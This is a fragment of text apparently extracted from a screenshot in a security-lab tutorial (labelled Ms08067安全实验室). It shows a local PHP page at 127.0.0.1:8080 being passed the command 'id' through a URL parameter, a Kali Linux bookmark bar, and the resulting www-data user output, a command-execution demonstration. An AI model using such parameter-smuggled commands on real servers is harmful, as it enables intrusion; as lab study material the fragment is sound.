 127.0.0.1:8080/index.php?a=
127.0.0.1:8080/index.php?a=id 80%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
uid=33(www-data) gid=33(www-data) groups=33(www-data) hello world
Ms08067安全实验室